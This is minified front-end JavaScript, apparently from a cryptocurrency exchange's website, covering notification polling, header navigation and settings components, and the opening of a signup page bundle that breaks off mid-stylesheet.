u=()=>{let[e,t]=(0,i.useState)(!1),n=(0,i.useRef)(6e4),a=(0,i.useRef)(null),r=(0,i.useRef)(null),o=(0,i.useRef)(null),l=(0,i.useRef)(!1),u=(0,i.useCallback)(()=>{null!==a.current&&(clearTimeout(a.current),a.current=null),o.current=null},[]),m=(0,i.useCallback)(()=>{null!==r.current&&(clearInterval(r.current),r.current=null)},[]),h=(0,i.useCallback)(async()=>{try{let e=await c();t(!!e)}catch(e){}},[]),p=(0,i.useCallback)(()=>{!l.current&&(l.current=!0,u(),h(),d()&&(r.current=window.setInterval(()=>{h()},3e5)))},[h,u]),v=(0,i.useCallback)(()=>{if(l.current){m(),r.current=window.setInterval(()=>{h()},3e5);return}if(n.current<=0)return void p();o.current=Date.now(),a.current=window.setTimeout(()=>{n.current=0,p()},n.current)},[m,h,p]),_=(0,i.useCallback)(()=>{if(!l.current){if(null!==a.current&&null!==o.current){let e=Date.now()-o.current;n.current=Math.max(0,n.current-e)}u()}m()},[u,m]);return(0,i.useEffect)(()=>{h();let e=()=>{"undefined"!=typeof document&&(document.hidden?_():v())},i=()=>{h(),v()},r=()=>_(),c=e=>{let{shouldShow:n}=e.detail||{};"boolean"==typeof n&&t(n)};return"undefined"!=typeof document?(document.addEventListener("visibilitychange",e),window.addEventListener("focus",i),window.addEventListener("blur",r),window.addEventListener(s.lI,c),d()?v():_()):(o.current=Date.now(),a.current=window.setTimeout(()=>{n.current=0,p()},n.current)),()=>{"undefined"!=typeof document&&document.removeEventListener("visibilitychange",e),window.removeEventListener("focus",i),window.removeEventListener("blur",r),window.removeEventListener(s.lI,c),u(),m()}},[_,v,h,p,u,m]),e};function m(){return u()?(0,a.jsx)("div",{className:l.Z.redDot}):null}},99833:function(e,t,n){"use strict";n.d(t,{c0:function(){return a.c0},jU:function(){return _}});var a=n(38136),i=n(96638),r=n(37667),o=n(76700),c=n(19240),s=n(71760),l=n(6020),d=n(16885);async function u(e,t){let{arg:n}=t;try{let t={};n.msg_type&&(t={msg_type:n.msg_type});let a=await (0,o.uz)({url:e,data:{...t}});return{success:(null==a?void 0:a.code)===200,message:(null==a?void 0:a.message)||"success",code:null==a?void 0:a.code}}catch(e){return{success:!1,message:String(e),code:99999}}}n(20710);let m={list:[],total:0,page:1,size:10};function h(e,t){try{let n=e.split("?")[1];if(!n)return;let a=new URLSearchParams(n).get(t);return a?Number(a):void 0}catch(e){return}}async function p(e){try{var t,n,a,i,r,c,s,l;let d=await (0,o.U2)({url:e});return{list:null!==(i=null==d?void 0:null==(t=d.data)?void 0:t.list)&&void 0!==i?i:[],total:null!==(r=null==d?void 0:null==(n=d.data)?void 0:n.total)&&void 0!==r?r:0,unread_num:null!==(c=null==d?void 0:null==(a=d.data)?void 0:a.unread_num)&&void 0!==c?c:0,page:null!==(s=h(e,"page"))&&void 0!==s?s:1,size:null!==(l=h(e,"size"))&&void 0!==l?l:10}}catch(e){return m}}let v=e=>{try{return l.unix(e).format("YYYY-MM-DD HH:mm:ss")}catch(e){return d.kg.warn("format time error"+e),""}};function _(e){var t,n,a;let{code:o,canFetch:l=!0,pageSize:d=10}=e||{},{locale:m}=(0,s.useRouter)(),{refreshTimestamp:h}=(0,c.G)(),[_,g]=(0,r.useState)(1),{mutate:f}=(0,i.kY)();(0,r.useEffect)(()=>{g(1)},[o,m]);let x=l?function(e,t,n,a,i){let r=new URLSearchParams;return r.set("page",String(e)),r.set("size",String(t)),n&&r.set("code",n),a&&r.set("language",a),i&&r.set("now",String(i)),"".concat("/apiw/v2/herald/renew/record","?").concat(r.toString())}(_,d,o,m,h):null,{data:b,isLoading:j}=(0,i.ZP)(x,p,{revalidateIfStale:!1,revalidateOnFocus:!1,revalidateOnReconnect:!1,keepPreviousData:!0,onSuccess:()=>{o&&u("/apiw/v2/herald/msg/read",{arg:{msg_type:[o]}})}}),w=null!==(t=null==b?void 0:b.list)&&void 0!==t?t:[],k=null!==(n=null==b?void 0:b.total)&&void 0!==n?n:0,y=_*d<k;return{list:Array.isArray(w)?w.map(e=>({...e,type:e.type,displayTime:v(e.send_timest)})):[],total:k,totalPages:Math.ceil(k/d),isLoading:!!j,page:_,setPage:g,pageSize:d,hasMore:y,mutate:f,noData:!j&&0===w.length,unread_num:null!==(a=null==b?void 0:b.unread_num)&&void 0!==a?a:0}}},38136:function(e,t,n){"use strict";n.d(t,{c0:function(){return u},kV:function(){return m}});var a=n(96638),i=n(76700),r=n(71998),o=n(78553),c=n(19240);let s="/apiw/v2/herald/renew/tab",l=[];async function d(e,t){try{let e=await (0,i.U2)({url:s,params:t});return(null==e?void 0:e.data)||l}catch(e){return l}}let u=e=>{var t;let n=(0,r.getCookie)("lang")||"en",{data:i,isLoading:c,mutate:u}=(0,a.ZP)(e?[s,n]:null,e=>{let[t,n]=e;return d(t,{language:n})},{revalidateOnFocus:!1,onSuccess:e=>{let t=e.every(e=>0===e.unread_num);window.dispatchEvent(new CustomEvent(o.lI,{detail:{shouldShow:!t}}))}}),m=(Array.isArray(t=i||l)?t.map(e=>{let t=""===e.content;return"announce"===e.code&&(t=!1),{...e,typeKey:e.code,noMsg:t}}):[]).filter(e=>1===e.is_show);return{data:m,hasMsgTabs:m.filter(e=>!e.noMsg),isLoading:c,mutate:u}};function m(){let{canFetchList:e}=(0,c.G)(),{mutate:t}=u(e);return t}},78553:function(e,t,n){"use strict";n.d(t,{Nf:function(){return c},RT:function(){return i},UZ:function(){return o},c4:function(){return r},lI:function(){return l},zP:function(){return s}});var a=n(51440);let i=[{key:"notice,sys_notice,tasks_bonuses_notice,private_notice,nft_notice,gate_pay,gate_shop,referral,exclusive_event",label:"web3.ordinals.Platform",report_key:"platform"},{key:"future,margin,unified_account,firm_offer,quantification,c2c,pre_market_trading,subscribe,etf,options",label:"Trade",report_key:"trade"},{key:"market_global,market,chain_global",label:"header.markets",report_key:"market"}],r=[{title:"平台通知",content:"【理财宝】 GOMINING 周一双倍利率 - GoMining is a company whose mission is to make mining simple and accessible to everyone.",send_timest:1684717403,showlable:"平台"}],o={margin:"/margin_trade",future:"/futures",market:"/trade",market_global:"/trade",subscription:"/profile",posts:"/post/status",posts_following:"/profile",community_comment:"/post/status",community_like:"/post/status",rading:"/trade",invest:"/invest",startup:"/startup",strategybot:"/strategybot",copytrading:"/copytrading",notice:"/",private_notice:"/",nft_notice:"/",invest_liq_warn:"/cryptoloan",invest_liq:"/cryptoloan",invest_invest_success:"/auto-investment",sys_notice_approved:"/sys_notice_approved",sys_notice_referral_partner_check_invite:"/referral_partner_check_invite",live_global:"/live",live_sub:"/live",live_follow:"/live"},c="".concat(a.gq,"/image/empty_20250917_140323_0680877ef9ce2832196d87e80afa4a18.webp"),s="".concat(a.gq,"image/empty-dark_20250917_140323_ec21e8c2653117f41361fdbe5124463e.webp"),l="web-reminder-red-dot-update"},73424:function(e,t,n){"use strict";n.d(t,{P:function(){return v}});var a=n(97458),i=n(37667),r=n(20816),o=n(89129),c=n(60606),s=n(57700),l=n(67420),d=n(38136),u=n(19240),m=n(34157),h=n(51935);let p=r(()=>Promise.all([n.e(6936),n.e(500),n.e(2099),n.e(8036),n.e(7418),n.e(9185),n.e(4009),n.e(1621),n.e(2870),n.e(2665),n.e(2288),n.e(6790),n.e(4046),n.e(3097),n.e(1090),n.e(8674),n.e(5288),n.e(6027),n.e(8572),n.e(8347),n.e(7041),n.e(5683),n.e(877),n.e(7556),n.e(3515),n.e(8229),n.e(5602),n.e(401),n.e(865),n.e(9523),n.e(7842),n.e(5503),n.e(9180),n.e(6054),n.e(4685),n.e(6730),n.e(6635),n.e(5225),n.e(3951),n.e(114)]).then(n.bind(n,15305)),{loadableGenerated:{webpack:()=>[require.resolveWeak("./DropOptionModal.js")]},ssr:!1}),v=(0,i.memo)(()=>{let e=(0,l.oj)(),t=(0,d.kV)(),n=(0,i.useRef)(!1),{setRefreshTimestamp:r,setCanFetchList:v}=(0,u.G)(),_=async()=>{(0,s.Fq)(),n.current||(n.current=!0,v(!0),await t(),r(Date.now()),n.current=!1)};return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(c.default,{className:h.Z.normalMenuIcon,code:"icon-20px-tongzhiv31","aria-hidden":"true",onClick:()=>{(0,s.Yz)(),window.location.href="".concat(e,"/reminder")},onMouseEnter:_}),(0,a.jsx)(o.S,{component:"RedDot",fallback:null,children:(0,a.jsx)(m.Z,{})}),(0,a.jsx)(o.S,{component:"ReminderDropMenu",fallback:null,children:(0,a.jsx)(p,{})})]})})},57700:function(e,t,n){"use strict";n.d(t,{Ew:function(){return c},Fq:function(){return o},Gn:function(){return s},Yz:function(){return r}});var a=n(67050),i=n(76690);function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"home";try{(0,a.c)("notification_entry_click",{page:e})}catch(e){i.k.error("reportNotificationIconClick error",e)}}function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"home";try{(0,a.c)("notification_entry_hover",{page:e})}catch(e){i.k.error("reportNotificationIconClick error",e)}}function c(e){let{type:t,page:n}=e;try{(0,a.c)("message_notification_click",{page:n,type:t})}catch(e){i.k.error("reportReminderTabClick error",e)}}function s(e){let{page:t,extras:n}=e;try{let{channel_code:e="",task_id:i="",tid:r="",web_url:o=""}=n||{};(0,a.c)("notification_list_click",{page:t,channel_code:e,task_id:i,tid:r,web_url:o})}catch(e){i.k.error("reportReminderMsgClick error",e)}}},19240:function(e,t,n){"use strict";n.d(t,{G:function(){return a}});let a=(0,n(48978).Ue)(e=>({selectedTabKey:"",setSelectedTabKey:t=>e({selectedTabKey:t}),refreshTimestamp:0,setRefreshTimestamp:t=>e({refreshTimestamp:t}),canFetchList:!1,setCanFetchList:t=>e({canFetchList:t})}))},51935:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}}),n(5673);let a={container:"container-pRJNb0",reminderTitle:"reminderTitle-SAyYuG",reminderTitleRight:"reminderTitleRight-dHJnlB",content:"content-To_t3w",moreSpan:"moreSpan-ehwJ9g",wrapper:"wrapper-rdBgZu",notificationListWrapper:"notificationListWrapper-LrZyPN",noticeItem:"noticeItem-eCGfFy",noticeTitle:"noticeTitle-E9LsCt",noticeContent:"noticeContent-Vc8n9Q",noticeTime:"noticeTime-CuvZhT",showMoreBtn:"showMoreBtn-cIWrF4",tabsWrapper:"tabsWrapper-J5U9kd",tabInnerItem:"tabInnerItem-i1LSoV",unReadNum:"unReadNum-oUQnIX",redDot:"redDot-H18xq7",emptyWrapper:"emptyWrapper-WswDEv",normalMenuIcon:"normalMenuIcon-G__Lhw"}},62271:function(e,t,n){"use strict";n.d(t,{O:function(){return D}});var a=n(97458),i=n(37667),r=n(22721),o=n(82571),c=n(20816),s=n(71760),l=n(49342),d=n(12941),u=n(18694),m=n(22153),h=n(51440),p=n(1553),v=n(90094),_=n(48760),g=n(55707),f=n(94745),x=n(60606),b=n(96196);n(87411);let j={globalSettingContainer:"globalSettingContainer-SR9JrI",settingItem:"settingItem-Sy8nT4",settingTitle:"settingTitle-ZYN2Ow",settingContent:"settingContent-rGQao0",riseLabel:"riseLabel-WleH1O"},w=(0,r.observer)(()=>{let{store:e,t}=(0,_.Jv)(),{reftimeValue:n,riseColorValue:i,handleChangeReftime:r,handleChangeRiseColor:o}=e,{showRedRiseOption:c,showGreenRiseOption:s,show24hOption:l,showUtc0Option:d,showUtc8Option:u,showRiseColorModule:m,showTimeModule:h}=(0,b.O)();return(0,a.jsxs)("div",{className:j.globalSettingContainer,children:[m&&(0,a.jsxs)("div",{className:j.settingItem,children:[(0,a.jsx)("div",{className:j.settingTitle,children:t("Rise/fall colour")}),(0,a.jsxs)(g.Ee,{value:i,style:{justifyContent:"space-between",flexDirection:"column",lineHeight:"unset"},children:[c&&(0,a.jsxs)("div",{className:j.settingContent,onClick:()=>o(f.eV.risered,!0),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"ups_red"}',children:[(0,a.jsx)(g.Y8,{label:(0,a.jsx)("div",{className:j.riseLabel,children:t("Red for rise and green for fall")}),value:f.eV.risered}),(0,a.jsx)(x.default,{code:"24px-kline",withColor:!0,color:["#F74B60","#2BC287"],size:20})]}),s&&(0,a.jsxs)("div",{className:j.settingContent,onClick:()=>o(f.eV.risegreen,!0),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"ups_green"}',children:[(0,a.jsx)(g.Y8,{label:(0,a.jsx)("div",{className:j.riseLabel,children:t("Green for rise and red for fall")}),value:f.eV.risegreen}),(0,a.jsx)(x.default,{code:"24px-kline",withColor:!0,color:["#2BC287","#F74B60"],size:20})]})]})]}),h&&(0,a.jsxs)("div",{className:j.settingItem,children:[(0,a.jsx)("div",{className:j.settingTitle,children:(0,a.jsx)("span",{children:t("header.change_and_chart")})}),(0,a.jsxs)(g.Ee,{value:n,children:[l&&(0,a.jsx)("div",{className:j.settingContent,onClick:()=>r("24h"),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"24h"}',children:(0,a.jsx)(g.Y8,{label:(0,a.jsx)("div",{className:j.riseLabel,children:t("change24h")}),value:"24h"})}),d&&(0,a.jsx)("div",{className:j.settingContent,onClick:()=>r("utc0"),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"utc0"}',children:(0,a.jsx)(g.Y8,{label:(0,a.jsx)("div",{className:j.riseLabel,children:"UTC 00:00"}),value:"utc0"})}),u&&(0,a.jsx)("div",{className:j.settingContent,onClick:()=>r("utc8"),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"utc8"}',children:(0,a.jsx)(g.Y8,{label:(0,a.jsx)("div",{className:j.riseLabel,children:"UTC+8 00:00"}),value:"utc8"})})]})]})]})});var k=n(80916),y=n(24855),C=n(15870),N=n(73424),T=n(23062),S=n(76128),I=n(68995),E=n(42763),L=n(34999),R=n(67420),O=n(61049);let M=c(()=>Promise.all([n.e(6936),n.e(500),n.e(2099),n.e(8036),n.e(7418),n.e(9185),n.e(4009),n.e(1621),n.e(2870),n.e(2665),n.e(2288),n.e(6790),n.e(4046),n.e(3097),n.e(1090),n.e(8674),n.e(5288),n.e(6027),n.e(8572),n.e(8347),n.e(7041)]).then(n.bind(n,67859)).then(e=>e.SearchModal),{loadableGenerated:{webpack:()=>[require.resolveWeak("./SearchModal/SearchModalClass.js")]},ssr:!1}),D=(0,r.observer)(e=>{let{customOperationSlot:t}=e,{store:n,t:r,commonData:c,isDynamicDataRequest:g}=(0,_.Jv)(),f=(0,o.a)("(max-width: 992px)"),{userInfoData:x}=(0,l.Eu)(),{isDark:b}=n,{locale:j="en"}=(0,s.useRouter)(),{coinIconVersionWhiteList:D=[]}=(0,d.Qc)(),{isLogin:A,clientLoading:W}=x,{fiat_list:G,curr_fiat:U="USD",defaultP2PFiat:Y,is_login:Z,sub_website_id:F=0,isUKLimit:z}=c,{currFiatMarketRate:P}=n,B=(0,R.oj)(),{isTestnet:V,isMainSite:H,isUnitedStates:q,isTurkey:K}=(0,E.jG)(),{loginUrl:J,signupUrl:Q}=(0,E.Qy)(),{hiddenLoginAndSignup:X}=(0,E.Kr)(),{controlShow:$}=(0,u.H)({sub_website_id:F,isUKLimit:z,isLogin:A}),{changeTheme:ee}=(0,L.F)(),et=(0,m.C)(F),en=(0,i.useCallback)((e,t)=>{let n=b?t:e;return(0,a.jsx)(I.kH,{code:n,"aria-hidden":"true","data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"mode","button_name":"'.concat(b?"bright":"classic_black",'"}')})},[b]),ea=(0,i.useMemo)(()=>!$&&(!g&&!Z||!W&&!A),[W,Z,$,g,A]),ei=(0,i.useMemo)(()=>q?"".concat(h.gq,"/download/20251112-135929_20251112_135951_27da5ec6784371d80c66ab7bfbf56063.webp"):"".concat(h.gq,"/image/p18_20251015_165009_995547fde73541e38133c934bd0a7af6.png"),[q]),er=(0,i.useMemo)(()=>q?"".concat(B,"/appdownload"):"".concat(B,"/appdownload?bridge=1&ch=LjQwjoAm&af_sub1=secondscreenicon"),[q,B]),{hiddenNotification:eo,hiddenDownload:ec,hiddenRegister:es,hiddenLanguage:el,hiddenThemeMode:ed,hiddenSetting:eu,hiddenSearch:em}=(0,E.M8)(),eh=(0,i.useMemo)(()=>H||q?(0,a.jsx)(p.I7,{mode:p.xC.VerticalLine,id:"header-app-download-guide",source:"headericon",showTitle:!1,showSubtitle:!1,qrSize:137,qrImage:ei,renderAction:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(I.b3,{children:r("SCANQR_DOWNLOAD")}),(0,a.jsx)(S.rU,{href:er,target:"_blank","data-click-event":"home_top_navigation_click","data-collect-params":'{"first_button_name":"download","button_name":"top_Download_app_more"}',style:{width:"100%"},children:(0,a.jsx)(S.zx,{$height:"40px",isCmptPrimary:!0,children:r("DOWNLOAD_CHOICES")})})]})}):null,[H,B,r]);return(0,a.jsxs)(I.W3,{children:[(0,a.jsx)(M,{locale:j,fiat_list:G||{},curr_fiat:U,lang_prefix:B,currFiatMarketRate:P,defaultP2PFiat:Y,hidden:em,isDark:b,coinIconVersionWhiteList:D}),(0,a.jsx)(T.z,{isLogin:A}),(0,a.jsx)(O.E,{}),(0,a.jsxs)(I._R,{visible:ea&&!X,children:[(0,a.jsx)(I.Yd,{children:(0,a.jsx)(S.rU,{href:J,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name": "login"}',children:r(V?"header.authorize.login":"Login")})}),(0,a.jsx)(I.DT,{$hidden:es,children:(0,a.jsx)(S.rU,{href:Q,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name": "signup"}',children:r("Signup")})}),(0,a.jsx)(I.iz,{})]}),(0,a.jsx)(y.N,{isLogin:A}),(0,a.jsx)(I.tp,{children:(0,a.jsxs)(I.NF,{$needDevider:!0,hidden:ec,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name": "top_Download_app"}',onClick:()=>{if(f){let e=H?"".concat(B,"/appdownload?bridge=1&ch=WXaEtuIh&af_sub1=headericon"):"".concat(B).concat(et);window.location.href=e}},children:[(0,a.jsx)(I.kH,{code:"icon-20px-xiazaiv31","aria-hidden":"true"}),(0,a.jsx)(I.yZ,{children:eh||(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(v.P,{style:{width:"137px",height:"137px",padding:"12px",border:"1px solid var(--color-line-border-strong)",borderRadius:"12px"},width:137,height:137,subWebsiteId:F,mainQrCodeSrc:K?h.Md:h.om}),(0,a.jsx)(I.b3,{children:r("SCANQR_DOWNLOAD")}),(0,a.jsx)(S.rU,{href:"".concat(B).concat(et),target:"_blank","data-click-event":"home_top_navigation_click","data-collect-params":'{"first_button_name":"download","button_name":"top_Download_app_more"}',style:{width:"100%"},children:(0,a.jsx)(S.zx,{$height:"40px",isCmptPrimary:!0,children:r("DOWNLOAD_CHOICES")})})]})})]})}),(0,a.jsxs)(I.kq,{children:[(0,a.jsx)(I.NF,{hidden:eo,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name": "notification"}',children:(0,a.jsx)(N.P,{})}),(0,a.jsx)(I.NF,{hidden:el,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name":"language"}',children:(0,a.jsx)(k.o,{})}),(0,a.jsx)(I.NF,{hidden:ed,onClick:ee,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name": "mode"}',children:en("icon-20px-Darkmode-fillv31","icon-20px-Lightmode-fillv31")}),(0,a.jsxs)(I.NF,{hidden:eu,"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "theme"}',children:[(0,a.jsx)(I.kH,{code:"icon-20px-shezhiv31","aria-hidden":"true"}),(0,a.jsx)(I.BA,{children:(0,a.jsx)(w,{})})]})]}),t,(0,a.jsx)(C.fv,{})]})})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/pages/signup-0db36031bb16bf41.js
body_size: 13804
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7616],{94290:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/signup",function(){return n(10601)}])},12386:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var i=n(96638),a=n(80398),r=n(12133),l=n(91117),s=n(89528);let o=function(){var e,t,n,o,c,d;let u=!(arguments.length>0)||void 0===arguments[0]||arguments[0],{refUid:g}=(0,r.A)(),{refShareId:p}=(0,l.m)(),{data:m,isLoading:h}=(0,i.ZP)(u?s.uX:null,()=>(0,a.Nm)(g,p)),{data:x,isLoading:f}=(0,i.ZP)(s.eN,a.PN);return{customPageConfig:u&&null!==(c=null==m?void 0:m.data)&&void 0!==c?c:{},loading:!!u&&h,showUserInfo:!!u&&(null==m?void 0:null===(e=m.data)||void 0===e?void 0:e.is_disable_user_info)!==1,showRateInfo:!!u&&(null==m?void 0:null===(t=m.data)||void 0===t?void 0:t.is_show_rate)===1,isDefaultPage:(null==m?void 0:null===(n=m.data)||void 0===n?void 0:n.invite_page_temp_id)===3,newCustomTaskRewards:null!==(d=null==x?void 0:x.data)&&void 0!==d?d:{},rewardLoading:f,showTask:(null==m?void 0:m.data)&&!!(null==x?void 0:null===(o=x.data)||void 0===o?void 0:o.new_bie_reward)}}},10601:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return tw},default:function(){return tb}});var i,a,r=n(97458),l=n(22721),s=n(96638),o=n(57591),c=n(37667),d=n.n(c),u=n(98652),g=n(12386),p=n(23501),m=n(89129),h=n(20816),x=n.n(h),f=n(78364),v=n(82571),y=n(84777),w=n(56977);let b=x()(()=>n.e(6699).then(n.bind(n,36699)),{loadableGenerated:{webpack:()=>[36699]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:224,radius:6})}),_=x()(()=>Promise.all([n.e(1246),n.e(3807)]).then(n.bind(n,93807)),{loadableGenerated:{webpack:()=>[93807]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:150,radius:6})}),j=x()(()=>Promise.all([n.e(1246),n.e(6936),n.e(500),n.e(2099),n.e(8036),n.e(7418),n.e(9185),n.e(4009),n.e(1621),n.e(2870),n.e(2665),n.e(2288),n.e(6790),n.e(4046),n.e(3097),n.e(1090),n.e(8674),n.e(5288),n.e(6027),n.e(8572),n.e(8347),n.e(7041),n.e(9522)]).then(n.bind(n,9522)),{loadableGenerated:{webpack:()=>[9522]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:577,radius:6})}),k=x()(()=>Promise.all([n.e(1246),n.e(2210)]).then(n.bind(n,2210)),{loadableGenerated:{webpack:()=>[2210]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:500,radius:6})}),C=x()(()=>Promise.all([n.e(1325),n.e(1246),n.e(5683),n.e(877),n.e(7556),n.e(3515),n.e(8229),n.e(5602),n.e(401),n.e(865),n.e(9523),n.e(7842),n.e(5503),n.e(9180),n.e(5958),n.e(5101),n.e(2679),n.e(5942),n.e(7982),n.e(6121),n.e(2003)]).then(n.bind(n,82003)),{loadableGenerated:{webpack:()=>[82003]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:619,radius:6})}),N=x()(()=>Promise.all([n.e(1246),n.e(3742)]).then(n.bind(n,83742)),{loadableGenerated:{webpack:()=>[83742]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:404,radius:6})}),A=x()(()=>Promise.all([n.e(1246),n.e(4544)]).then(n.bind(n,84544)),{loadableGenerated:{webpack:()=>[84544]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:404,radius:6})}),P={Platform:1,Rebates:2,Benefits:3,Rewards:5,CUSTOMER:-1},S={[P.Platform]:j,[P.Rebates]:k,[P.Benefits]:C,[P.Rewards]:N,[P.CUSTOMER]:e=>{let{item:t}=e,n=(0,w.R)(),i=(null==t?void 0:t.link)||"".concat(n,"/fee");return"{}"!==JSON.stringify(t)&&(null==t?void 0:t.pic_url)!==""?(0,r.jsx)("div",{className:"mt-[80px] w-full h-auto",onClick:()=>{location.href=i},children:(0,r.jsx)("img",{src:null==t?void 0:t.pic_url,className:"w-full h-auto"})}):null}},I=e=>{let{isCustomizedSignupPage:t}=e,{loading:n,showRateInfo:i,customPageConfig:a,isDefaultPage:l,showTask:s}=(0,g.Z)(t),o=null==a?void 0:a.suggest_pic_list,c=(0,v.a)("(max-width: 768px)"),{isDark:u}=(0,y.oR)().globalStore,h=e=>{let n=S[e.id];return n&&(P.CUSTOMER!==e.id&&P.Benefits!==e.id||s)?(0,r.jsx)(n,{isCustomizedSignupPage:t,item:a}):null};return(0,r.jsx)(m.S,{children:(0,r.jsxs)("div",{className:(0,f.Z)("box-border max-w-[690px]"),children:[(0,r.jsxs)("div",{className:(0,f.Z)("px-6 rounded-t-[24px]",u?"bg-layer-1":"bg-[#FAFAFA]","tablet:bg-[transparent] tablet:px-0 tablet:rounded-t-[12px]"),children:[c||n?c?null:(0,r.jsx)(p.O,{w:642,h:224,radius:6}):(0,r.jsx)(b,{isCustomizedSignupPage:t}),n?(0,r.jsx)(p.O,{w:642,h:150,radius:6}):i?(0,r.jsx)(_,{agentInfo:a}):null,l&&(0,r.jsxs)(r.Fragment,{children:[!!s&&(0,r.jsx)(C,{isCustomizedSignupPage:t}),(0,r.jsx)(j,{})]}),l?null:(null==o?void 0:o.length)?null==o?void 0:o.map(e=>(0,r.jsx)(d().Fragment,{children:h(e)},e.id)):s&&(0,r.jsx)(C,{isCustomizedSignupPage:t})]}),!n&&(0,r.jsx)(A,{})]})})};var z=n(25413),T=n(39820),R={src:"/cdn/fe/_next/static/media/registerVip_banner.3c57ec80.webp"},O={src:"/cdn/fe/_next/static/media/registerVip_banner_dark.19347607.webp"},E={src:"/cdn/fe/_next/static/media/registerVip_banner_mobile.86c13ac8.webp"},M={src:"/cdn/fe/_next/static/media/registerVip_banner_mobile_dark.a15b9863.webp"};let B=z.ZP.div.withConfig({componentId:"sc-17b0dba7-0"})([".signup-form-container{background-color:transparent;width:480px;.prefix-header-container_warp{> *:last-of-type{margin-bottom:24px !important;}}.custom-title-with-referral{@media ","{font-size:24px !important;}}@media ","{padding:0;width:100% !important;max-width:unset;}.title-rewards-container{display:flex;justify-content:space-between;align-items:center;.rewards-img{width:80px;height:80px;flex-shrink:0;}@media ","{margin-top:8px;}}.address-info{color:var(--color-text-3);font-size:16px;line-height:24px;margin-top:32px;margin-bottom:-8px;@media ","{margin-top:0;margin-bottom:16px;}}.signup-error-tip{margin-bottom:-8px;margin-top:20px;& .signup-error-tip-link{color:var(--color-text-text-brand);cursor:pointer;font-weight:600;margin-inline-start:4px;}@media ","{margin-bottom:16px;margin-top:0;}}.highlight{font-weight:500;color:var(--color-text-text-brand);}.highlight-funct6{font-weight:400;color:var(--color-text-text-brand);}.login-tips{font-weight:400;font-size:12px;padding:8px 12px;background-color:var(--color-layer-2);border-radius:6px;color:var(--color-bg-inverse-primary);margin-bottom:16px;}& .signup-submit-referral-text{display:inline-flex;align-items:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%;justify-content:center;pointer-events:none;& svg{margin-inline-end:8px;flex-shrink:0;}& > span{display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}}& .signup-submit-text{width:100%;text-align:center;pointer-events:none;}.login-notice-container{line-height:1.2;margin-top:16px;text-align:center;& .login-notice-dec{color:var(--color-text-text-tertiary);}& span{font-size:14px;margin-right:4px;color:var(--color-text-text-tertiary);}& a{color:var(--color-text-text-primary);background:transparent;font-weight:500;font-size:14px;text-decoration:underline;text-underline-offset:12.5%;}}.notice-container-without-third-auth{margin-top:32px;@media ","{margin-top:16px;}}.login-notice-container span:lang(ar){margin-inline:8px;}}.signup-form-container-no-image{width:588px;@media ","{margin-inline:auto !important;}@media ","{width:100% !important;}}.signup-container{padding-top:80px;padding-bottom:40px;@media ","{padding-top:56px;}@media ","{padding-top:40px;}@media ","{padding-top:24px !important;display:block;padding-bottom:48px;width:100%;}}.subsite-signup-container{display:flex;gap:74px;}.signup-agreement{font-weight:500;color:var(--color-text-text-primary);text-decoration:underline !important;text-underline-offset:12.5%;}.signup-container-referral{padding-top:80px;}.signup-container-vip{display:flex;gap:24px;@media ","{flex-direction:column-reverse;}@media ","{flex-direction:column;}& .signup-form-container{background-color:var(--color-layer-1);padding:16px !important;width:480px !important;border-radius:16px;height:fit-content;box-sizing:border-box;@media ","{margin-inline:auto auto;width:690px !important;}@media ","{background-color:unset;margin:0;padding:0 !important;width:100% !important;}}& .signup-notice-chat{display:flex;justify-content:center;position:relative;border-radius:8px;max-width:480px;height:280px;box-sizing:border-box;flex-shrink:0;padding-top:8px;@media ","{max-width:unset;}.signup-notice-chat-content{background:",";height:240px;background-size:contain;width:100%;@media ","{background:",";background-size:contain;background-position:center;}}.signup-notice-chat-tip{position:absolute;top:0;left:0;width:400px;text-align:left;font-size:20px;line-height:1.3;color:var(--color-text-text-primary);font-weight:500;@media ","{left:calc((100% - 343px) / 2);font-size:16px;width:280px;span{width:240px;}}span{display:block;margin-top:4px;color:var(--color-text-text-brand);}}& .signup-notice-chat-jump{position:absolute;bottom:0;:lang(ar){svg{transform:rotate(180deg);}}}}}.main-container{position:relative;margin:0 auto;box-sizing:border-box;min-width:unset;display:flex;flex-flow:row wrap;justify-content:center;height:calc(100vh - 72px - 200px);@media ","{width:calc(100% - 32px) !important;margin:auto 